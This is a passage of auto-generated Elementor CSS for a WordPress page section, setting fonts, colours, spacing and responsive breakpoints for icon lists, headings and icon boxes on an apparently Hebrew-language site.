);}.elementor-48 .elementor-element.elementor-element-0d34b0d{width:var( --container-widget-width, 70% );max-width:70%;--container-widget-width:70%;--container-widget-flex-grow:0;font-family:var( --e-global-typography-741b259-font-family ), Sans-serif;font-size:var( --e-global-typography-741b259-font-size );font-weight:var( --e-global-typography-741b259-font-weight );text-transform:var( --e-global-typography-741b259-text-transform );font-style:var( --e-global-typography-741b259-font-style );line-height:var( --e-global-typography-741b259-line-height );color:#5A5755;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );text-transform:var( --e-global-typography-text-text-transform );font-style:var( --e-global-typography-text-font-style );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-48 .elementor-element.elementor-element-ed915e0 .elementor-icon-list-icon i{color:var( --e-global-color-text );transition:color 0.3s;}.elementor-48 .elementor-element.elementor-element-ed915e0 .elementor-icon-list-icon svg{fill:var( --e-global-color-text );transition:fill 0.3s;}.elementor-48 .elementor-element.elementor-element-ed915e0{--e-icon-list-icon-size:18px;--icon-vertical-offset:0px;}.elementor-48 .elementor-element.elementor-element-ed915e0 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-48 .elementor-element.elementor-element-ed915e0 .elementor-icon-list-item > a{font-family:var( --e-global-typography-4a333ca-font-family ), Sans-serif;font-size:var( --e-global-typography-4a333ca-font-size );font-weight:var( --e-global-typography-4a333ca-font-weight );line-height:var( --e-global-typography-4a333ca-line-height );letter-spacing:var( --e-global-typography-4a333ca-letter-spacing );}.elementor-48 .elementor-element.elementor-element-ed915e0 .elementor-icon-list-text{color:var( --e-global-color-text );transition:color 0.3s;}.elementor-48 .elementor-element.elementor-element-1c85afd{--display:flex;--justify-content:flex-start;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--padding-top:0%;--padding-bottom:0%;--padding-left:0%;--padding-right:0%;}.elementor-48 .elementor-element.elementor-element-e53db7e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(26px/2);}.elementor-48 .elementor-element.elementor-element-e53db7e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(26px/2);}.elementor-48 .elementor-element.elementor-element-e53db7e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(26px/2);}.elementor-48 .elementor-element.elementor-element-e53db7e .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-26px/2);}.elementor-48 .elementor-element.elementor-element-e53db7e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-26px/2);}.elementor-48 .elementor-element.elementor-element-e53db7e .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-48 .elementor-element.elementor-element-e53db7e .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-48 .elementor-element.elementor-element-e53db7e{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-48 .elementor-element.elementor-element-e53db7e .elementor-icon-list-item > .elementor-icon-list-text, .elementor-48 .elementor-element.elementor-element-e53db7e .elementor-icon-list-item > a{font-family:var( --e-global-typography-741b259-font-family ), Sans-serif;font-size:var( --e-global-typography-741b259-font-size );font-weight:var( --e-global-typography-741b259-font-weight );text-transform:var( --e-global-typography-741b259-text-transform );font-style:var( --e-global-typography-741b259-font-style );line-height:var( --e-global-typography-741b259-line-height );}.elementor-48 .elementor-element.elementor-element-e53db7e .elementor-icon-list-text{color:#5A5755;transition:color 0.3s;}.elementor-48 .elementor-element.elementor-element-c941ca9{--display:flex;--justify-content:flex-start;--gap:26px 26px;--row-gap:26px;--column-gap:26px;--padding-top:0%;--padding-bottom:0%;--padding-left:0%;--padding-right:0%;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );color:var( --e-global-color-primary );}.elementor-48 .elementor-element.elementor-element-b752f02 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-48 .elementor-element.elementor-element-b752f02 .elementor-heading-title{font-family:"Noto Sans Hebrew", Sans-serif;font-size:1.3rem;font-weight:500;font-style:normal;line-height:1em;letter-spacing:1.5px;color:var( --e-global-color-da8e37c );}.elementor-48 .elementor-element.elementor-element-f735e71 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(11px/2);}.elementor-48 .elementor-element.elementor-element-f735e71 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(11px/2);}.elementor-48 .elementor-element.elementor-element-f735e71 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(11px/2);}.elementor-48 .elementor-element.elementor-element-f735e71 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-11px/2);}.elementor-48 .elementor-element.elementor-element-f735e71 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-11px/2);}.elementor-48 .elementor-element.elementor-element-f735e71 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-48 .elementor-element.elementor-element-f735e71 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-48 .elementor-element.elementor-element-f735e71{--e-icon-list-icon-size:6px;--icon-vertical-offset:0px;}.elementor-48 .elementor-element.elementor-element-f735e71 .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-48 .elementor-element.elementor-element-f735e71 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-48 .elementor-element.elementor-element-f735e71 .elementor-icon-list-item > a{font-family:var( --e-global-typography-741b259-font-family ), Sans-serif;font-size:var( --e-global-typography-741b259-font-size );font-weight:var( --e-global-typography-741b259-font-weight );text-transform:var( --e-global-typography-741b259-text-transform );font-style:var( --e-global-typography-741b259-font-style );line-height:var( --e-global-typography-741b259-line-height );}.elementor-48 .elementor-element.elementor-element-f735e71 .elementor-icon-list-text{color:#5A5755;transition:color 0.3s;}.elementor-48 .elementor-element.elementor-element-f735e71 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-primary );}.elementor-48 .elementor-element.elementor-element-ff70b17{--display:flex;--justify-content:flex-start;--gap:26px 26px;--row-gap:26px;--column-gap:26px;--padding-top:0%;--padding-bottom:0%;--padding-left:0%;--padding-right:0%;}.elementor-48 .elementor-element.elementor-element-6317fcd > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-48 .elementor-element.elementor-element-6317fcd .elementor-heading-title{font-family:"Noto Sans Hebrew", Sans-serif;font-size:1.3rem;font-weight:500;font-style:normal;line-height:1em;letter-spacing:1.5px;color:var( --e-global-color-da8e37c );}.elementor-48 .elementor-element.elementor-element-9d25f40 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(11px/2);}.elementor-48 .elementor-element.elementor-element-9d25f40 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(11px/2);}.elementor-48 .elementor-element.elementor-element-9d25f40 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(11px/2);}.elementor-48 .elementor-element.elementor-element-9d25f40 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-11px/2);}.elementor-48 .elementor-element.elementor-element-9d25f40 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-11px/2);}.elementor-48 .elementor-element.elementor-element-9d25f40 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-48 .elementor-element.elementor-element-9d25f40 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-48 .elementor-element.elementor-element-9d25f40{--e-icon-list-icon-size:6px;--icon-vertical-offset:0px;}.elementor-48 .elementor-element.elementor-element-9d25f40 .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-48 .elementor-element.elementor-element-9d25f40 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-48 .elementor-element.elementor-element-9d25f40 .elementor-icon-list-item > a{font-family:var( --e-global-typography-741b259-font-family ), Sans-serif;font-size:var( --e-global-typography-741b259-font-size );font-weight:var( --e-global-typography-741b259-font-weight );text-transform:var( --e-global-typography-741b259-text-transform );font-style:var( --e-global-typography-741b259-font-style );line-height:var( --e-global-typography-741b259-line-height );}.elementor-48 .elementor-element.elementor-element-9d25f40 .elementor-icon-list-text{color:#5A5755;transition:color 0.3s;}.elementor-48 .elementor-element.elementor-element-9d25f40 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-primary );}.elementor-48 .elementor-element.elementor-element-2d8af0e{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-48 .elementor-element.elementor-element-2d8af0e .elementor-repeater-item-dec6466.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-widget-icon-box.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon-box.elementor-view-framed .elementor-icon, .elementor-widget-icon-box.elementor-view-default .elementor-icon{fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-title, .elementor-widget-icon-box .elementor-icon-box-title a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-icon-box .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-widget-icon-box:has(:hover) .elementor-icon-box-title,
					 .elementor-widget-icon-box:has(:focus) .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );text-transform:var( --e-global-typography-text-text-transform );font-style:var( --e-global-typography-text-font-style );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );color:var( --e-global-color-text );}body:not(.rtl) .elementor-48 .elementor-element.elementor-element-fa448dd{left:1.8vw;}body.rtl .elementor-48 .elementor-element.elementor-element-fa448dd{right:1.8vw;}.elementor-48 .elementor-element.elementor-element-fa448dd{bottom:10vh;--icon-box-icon-margin:11px;}.elementor-48 .elementor-element.elementor-element-fa448dd .elementor-icon-box-wrapper{align-items:start;text-align:right;}.elementor-48 .elementor-element.elementor-element-fa448dd.elementor-view-stacked .elementor-icon{background-color:#036F24;}.elementor-48 .elementor-element.elementor-element-fa448dd.elementor-view-framed .elementor-icon, .elementor-48 .elementor-element.elementor-element-fa448dd.elementor-view-default .elementor-icon{fill:#036F24;color:#036F24;border-color:#036F24;}.elementor-48 .elementor-element.elementor-element-fa448dd.elementor-view-stacked:has(:hover) .elementor-icon,
					 .elementor-48 .elementor-element.elementor-element-fa448dd.elementor-view-stacked:has(:focus) .elementor-icon{background-color:#026621;fill:var( --e-global-color-secondary );color:var( --e-global-color-secondary );}.elementor-48 .elementor-element.elementor-element-fa448dd.elementor-view-framed:has(:hover) .elementor-icon,
					 .elementor-48 .elementor-element.elementor-element-fa448dd.elementor-view-default:has(:hover) .elementor-icon,
					 .elementor-48 .elementor-element.elementor-element-fa448dd.elementor-view-framed:has(:focus) .elementor-icon,
					 .elementor-48 .elementor-element.elementor-element-fa448dd.elementor-view-default:has(:focus) .elementor-icon{fill:#026621;color:#026621;border-color:#026621;}.elementor-48 .elementor-element.elementor-element-fa448dd.elementor-view-framed:has(:hover) .elementor-icon,
					 .elementor-48 .elementor-element.elementor-element-fa448dd.elementor-view-framed:has(:focus) .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-48 .elementor-element.elementor-element-fa448dd .elementor-icon{font-size:26px;padding:8px;}.elementor-48 .elementor-element.elementor-element-fa448dd .elementor-icon-box-title, .elementor-48 .elementor-element.elementor-element-fa448dd .elementor-icon-box-title a{font-family:"Noto Sans Hebrew", Sans-serif;font-size:0.7rem;font-weight:500;line-height:1em;letter-spacing:0rem;}.elementor-48 .elementor-element.elementor-element-fa448dd .elementor-icon-box-title{color:#302D2B;}.elementor-48 .elementor-element.elementor-element-fa448dd .elementor-icon-box-description{text-shadow:0px 0px 10px rgba(0,0,0,0.3);}.elementor-48 .elementor-element.elementor-element-e441f83{--display:flex;--min-height:50px;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:center;--gap:0px 0px;--row-gap:0px;--column-gap:0px;border-style:solid;--border-style:solid;border-width:2px 0px 0px 0px;--border-top-width:2px;--border-right-width:0px;--border-bottom-width:0px;--border-left-width:0px;border-color:var( --e-global-color-5ba0249 );--border-color:var( --e-global-color-5ba0249 );--padding-top:0%;--padding-bottom:0%;--padding-left:4%;--padding-right:4%;}.elementor-48 .elementor-element.elementor-element-e441f83:not(.elementor-motion-effects-element-type-background), .elementor-48 .elementor-element.elementor-element-e441f83 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-48 .elementor-element.elementor-element-caf224c{--display:flex;}.elementor-48 .elementor-element.elementor-element-50ea201{text-align:right;}.elementor-48 .elementor-element.elementor-element-50ea201 .elementor-heading-title{font-family:var( --e-global-typography-4a333ca-font-family ), Sans-serif;font-size:var( --e-global-typography-4a333ca-font-size );font-weight:var( --e-global-typography-4a333ca-font-weight );line-height:var( --e-global-typography-4a333ca-line-height );letter-spacing:var( --e-global-typography-4a333ca-letter-spacing );color:var( --e-global-color-1be27ac6 );}.elementor-48 .elementor-element.elementor-element-183ae89{--display:flex;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );}.elementor-48 .elementor-element.elementor-element-5efe57b .elementor-icon-list-icon i{color:var( --e-global-color-1be27ac6 );transition:color 0.3s;}.elementor-48 .elementor-element.elementor-element-5efe57b .elementor-icon-list-icon svg{fill:var( --e-global-color-1be27ac6 );transition:fill 0.3s;}.elementor-48 .elementor-element.elementor-element-5efe57b{--e-icon-list-icon-size:18px;--icon-vertical-offset:0px;}.elementor-48 .elementor-element.elementor-element-5efe57b .elementor-icon-list-item > .elementor-icon-list-text, .elementor-48 .elementor-element.elementor-element-5efe57b .elementor-icon-list-item > a{font-family:var( --e-global-typography-4a333ca-font-family ), Sans-serif;font-size:var( --e-global-typography-4a333ca-font-size );font-weight:var( --e-global-typography-4a333ca-font-weight );line-height:var( --e-global-typography-4a333ca-line-height );letter-spacing:var( --e-global-typography-4a333ca-letter-spacing );}.elementor-48 .elementor-element.elementor-element-5efe57b .elementor-icon-list-text{transition:color 0.3s;}.elementor-48 .elementor-element.elementor-element-dad4262{--display:flex;}@media(max-width:1366px){.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-48 .elementor-element.elementor-element-0d34b0d{font-size:var( --e-global-typography-741b259-font-size );line-height:var( --e-global-typography-741b259-line-height );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-48 .elementor-element.elementor-element-ed915e0 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-48 .elementor-element.elementor-element-ed915e0 .elementor-icon-list-item > a{font-size:var( --e-global-typography-4a333ca-font-size );line-height:var( --e-global-typography-4a333ca-line-height );letter-spacing:var( --e-global-typography-4a333ca-letter-spacing );}.elementor-48 .elementor-element.elementor-element-e53db7e .elementor-icon-list-item > .elementor-icon-list-text, .elementor-48 .elementor-element.elementor-element-e53db7e .elementor-icon-list-item > a{font-size:var( --e-global-typography-741b259-font-size );line-height:var( --e-global-typography-741b259-line-height );}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-48 .elementor-element.elementor-element-f735e71 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-48 .elementor-element.elementor-element-f735e71 .elementor-icon-list-item > a{font-size:var( --e-global-typography-741b259-font-size );line-height:var( --e-global-typography-741b259-line-height );}.elementor-48 .elementor-element.elementor-element-9d25f40 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-48 .elementor-element.elementor-element-9d25f40 .elementor-icon-list-item > a{font-size:var( --e-global-typography-741b259-font-size );line-height:var( --e-global-typography-741b259-line-height );}.elementor-widget-icon-box .elementor-icon-box-title, .elementor-widget-icon-box .elementor-icon-box-title a{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-icon-box .elementor-icon-box-description{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-48 .elementor-element.elementor-element-50ea201 .elementor-heading-title{font-size:var( --e-global-typography-4a333ca-font-size );line-height:var( --e-global-typography-4a333ca-line-height );letter-spacing:var( --e-global-typography-4a333ca-letter-spacing );}.elementor-48 .elementor-element.elementor-element-5efe57b .elementor-icon-list-item > .elementor-icon-list-text, .elementor-48 .elementor-element.elementor-element-5efe57b .elementor-icon-list-item > a{font-size:var( --e-global-typography-4a333ca-font-size );line-height:var( --e-global-typography-4a333ca-line-height );letter-spacing:var( --e-global-typography-4a333ca-letter-spacing );}}@media(max-width:1200px){.elementor-48 .elementor-element.elementor-element-3fc6ad4{--flex-wrap:wrap;--padding-top:3%;--padding-bottom:3%;--padding-left:3%;--padding-right:3%;}.elementor-48 .elementor-element.elementor-element-1c85afd{--justify-content:center;}.elementor-48 .elementor-element.elementor-element-c941ca9{--margin-top:4%;--margin-bottom:0%;--margin-left:0%;--margin-right:0%;}.elementor-48 .elementor-element.elementor-element-ff70b17{--margin-top:4%;--margin-bottom:0%;--margin-left:0%;--margin-right:0%;}.elementor-48 .elementor-element.elementor-element-fa448dd .elementor-icon-box-title, .elementor-48 .elementor-element.elementor-element-fa448dd .elementor-icon-box-title a{line-height:1.3em;letter-spacing:0rem;}}@media(max-width:1024px){.elementor-48 .elementor-element.elementor-element-3fc6ad4{--justify-content:space-between;--padding-top:5%;--padding-bottom:5%;--padding-left:4%;--padding-right:4%;}.elementor-48 .elementor-element.elementor-element-9a7bc51{--margin-top:0%;--margin-bottom:10%;--margin-left:0%;--margin-right:0%;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-48 .elementor-element.elementor-element-0d34b0d{text-align:center;font-size:var( --e-global-typography-741b259-font-size );line-height:var( --e-global-typography-741b259-line-height );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-48 .elementor-element.elementor-element-ed915e0 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-48 .elementor-element.elementor-element-ed915e0 .elementor-icon-list-item > a{font-size:var( --e-global-typography-4a333ca-font-size );line-height:var( --e-global-typography-4a333ca-line-height );letter-spacing:var( --e-global-typography-4a333ca-letter-spacing );}.elementor-48 .elementor-element.elementor-element-1c85afd{--justify-content:flex-start;--align-items:flex-start;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0%;--padding-bottom:0%;--padding-left:0%;--padding-right:0%;}.elementor-48 .elementor-element.elementor-element-e53db7e .elementor-icon-list-item > .elementor-icon-list-text, .elementor-48 .elementor-element.elementor-element-e53db7e .elementor-icon-list-item > a{font-size:var( --e-global-typography-741b259-font-size );line-height:var( --e-global-typography-741b259-line-height );}.elementor-48 .elementor-element.elementor-element-c941ca9{--margin-top:0%;--margin-bottom:0%;--margin-left:0%;--margin-right:0%;}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-48 .elementor-element.elementor-element-f735e71 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-48 .elementor-element.elementor-element-f735e71 .elementor-icon-list-item > a{font-size:var( --e-global-typography-741b259-font-size );line-height:var( --e-global-typography-741b259-line-height );}.elementor-48 .elementor-element.elementor-element-ff70b17{--margin-top:0%;--margin-bottom:0%;--margin-left:0%;--margin-right:0%;}.elementor-48 .elementor-element.elementor-element-9d25f40 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-48 .elementor-element.elementor-element-9d25f40 .elementor-icon-list-item > a{font-size:var( --e-global-typography-741b259-font-size );line-height:var( --e-global-typography-741b259-line-height );}.elementor-widget-icon-box .elementor-icon-box-title, .elementor-widget-icon-box .elementor-icon-box-title a{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-icon-box .elementor-icon-box-description{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-48 .elementor-element.elementor-element-fa448dd .elementor-icon-box-title, .elementor-48 .elementor-element.elementor-element-fa448dd .elementor-icon-box-title a{line-height:1.2em;}.elementor-48 .elementor-element.elementor-element-e441f83{--padding-top:0px;--padding-bottom:0px;--padding-left:20px;--padding-right:20px;}.elementor-48 .elementor-element.elementor-element-50ea201 .elementor-heading-title{font-size:var( --e-global-typography-4a333ca-font-size );line-height:var( --e-global-typography-4a333ca-line-height );letter-spacing:var( --e-global-typography-4a333ca-letter-spacing );}.elementor-48 .elementor-element.elementor-element-5efe57b .elementor-icon-list-item > .elementor-icon-list-text, .elementor-48 .elementor-element.elementor-element-5efe57b .elementor-icon-list-item > a{font-size:var( --e-global-typography-4a333ca-font-size );line-height:var( --e-global-typography-4a333ca-line-height );letter-spacing:var( --e-global-typography-4a333ca-letter-spacing );}}@media(max-width:880px){.elementor-48 .elementor-element.elementor-element-9a7bc51{--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-48 .elementor-element.elementor-element-0d34b0d{--container-widget-width:90%;--container-widget-flex-grow:0;width:var( --container-widget-width, 90% );max-width:90%;text-align:right;}.elementor-48 .elementor-element.elementor-element-1c85afd{--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-48 .elementor-element.elementor-element-c941ca9{--margin-top:4%;--margin-bottom:0%;--margin-left:0%;--margin-right:0%;}.elementor-48 .elementor-element.elementor-element-ff70b17{--margin-top:4%;--margin-bottom:0%;--margin-left:0%;--margin-right:0%;}.elementor-48 .elementor-element.elementor-element-fa448dd .elementor-icon-box-title, .elementor-48 .elementor-element.elementor-element-fa448dd .elementor-icon-box-title a{line-height:1.5em;}}@media(max-width:767px){.elementor-48 .elementor-element.elementor-element-3fc6ad4{--padding-top:14%;--padding-bottom:8%;--padding-left:4%;--padding-right:4%;}.elementor-48 .elementor-element.elementor-element-9a7bc51{--width:100%;--margin-top:0%;--margin-bottom:14%;--margin-left:0%;--margin-right:0%;}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-48 .elementor-element.elementor-element-0d34b0d{text-align:right;font-size:var( --e-global-typography-741b259-font-size );line-height:var( --e-global-typography-741b259-line-height );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-48 .elementor-element.elementor-element-ed915e0 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-48 .elementor-element.elementor-element-ed915e0 .elementor-icon-list-item > a{font-size:var( --e-global-typography-4a333ca-font-size );line-height:var( --e-global-typography-4a333ca-line-height );letter-spacing:var( --e-global-typography-4a333ca-letter-spacing );}.elementor-48 .elementor-element.elementor-element-1c85afd{--width:100%;--padding-top:0%;--padding-bottom:14%;--padding-left:0%;--padding-right:0%;}.elementor-48 .elementor-element.elementor-element-e53db7e .elementor-icon-list-item > .elementor-icon-list-text, .elementor-48 .elementor-element.elementor-element-e53db7e .elementor-icon-list-item > a{font-size:var( --e-global-typography-741b259-font-size );line-height:var( --e-global-typography-741b259-line-height );}.elementor-48 .elementor-element.elementor-element-c941ca9{--width:45%;--padding-top:0%;--padding-bottom:14%;--padding-left:0%;--padding-right:0%;}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-48 .elementor-element.elementor-element-f735e71{width:100%;max-width:100%;}.elementor-48 .elementor-element.elementor-element-f735e71 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-48 .elementor-element.elementor-element-f735e71 .elementor-icon-list-item > a{font-size:var( --e-global-typography-741b259-font-size );line-height:var( --e-global-typography-741b259-line-height );}.elementor-48 .elementor-element.elementor-element-ff70b17{--width:45%;--padding-top:0%;--padding-bottom:0%;--padding-left:0%;--padding-right:0%;}.elementor-48 .elementor-element.elementor-element-9d25f40 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-48 .elementor-element.elementor-element-9d25f40 .elementor-icon-list-item > a{font-size:var( --e-global-typography-741b259-font-size );line-height:var( --e-global-typography-741b259-line-height );}.elementor-widget-icon-box .elementor-icon-box-title, .elementor-widget-icon-box .elementor-icon-box-title a{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-icon-box .elementor-icon-box-description{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-48 .elementor-element.elementor-element-fa448dd .elementor-icon-box-title, .elementor-48 .elementor-element.elementor-element-fa448dd .elementor-icon-box-title a{line-height:1.2em;}.elementor-48 .elementor-element.elementor-element-e441f83{--min-height:12vh;--padding-top:2%;--padding-bottom:2%;--padding-left:3%;--padding-right:3%;}.elementor-48 .elementor-element.elementor-element-caf224c{--width:50%;--justify-content:center;--align-items:flex-start;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--gap:20px 20px;--row-gap:20px;--column-gap:20px;--padding-top:0%;--padding-bottom:0%;--padding-left:0%;--padding-right:0%;}.elementor-48 .elementor-element.elementor-element-50ea201{text-align:right;}.elementor-48 .elementor-element.elementor-element-50ea201 .elementor-heading-title{font-size:var( --e-global-typography-4a333ca-font-size );line-height:var( --e-global-typography-4a333ca-line-height );letter-spacing:var( --e-global-typography-4a333ca-letter-spacing );}.elementor-48 .elementor-element.elementor-element-183ae89{--width:50%;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-48 .elementor-element.elementor-element-5efe57b .elementor-icon-list-item > .elementor-icon-list-text, .elementor-48 .elementor-element.elementor-element-5efe57b .elementor-icon-list-item > a{font-size:var( --e-global-typography-4a333ca-font-size );line-height:var( --e-global-typography-4a333ca-line-height );letter-spacing:var( --e-global-typography-4a333ca-letter-spacing );}.elementor-48 .elementor-element.elementor-element-dad4262{--width:980%;}}@media(min-width:768px){.elementor-48 .elementor-element.elementor-element-9a7bc51{--width:40%;}.elementor-48 .elementor-element.elementor-element-1c85afd{--width:20%;}.elementor-48 .elementor-element.elementor-element-c941ca9{--width:20%;}.elementor-48 .elementor-element.elementor-element-ff70b17{--width:20%;}}@media(max-width:1200px) and (min-width:768px){.elementor-48 .elementor-element.elementor-element-9a7bc51{--width:50%;}.elementor-48 .elementor-element.elementor-element-1c85afd{--width:30%;}.elementor-48 .elementor-element.elementor-element-c941ca9{--width:50%;}.elementor-48 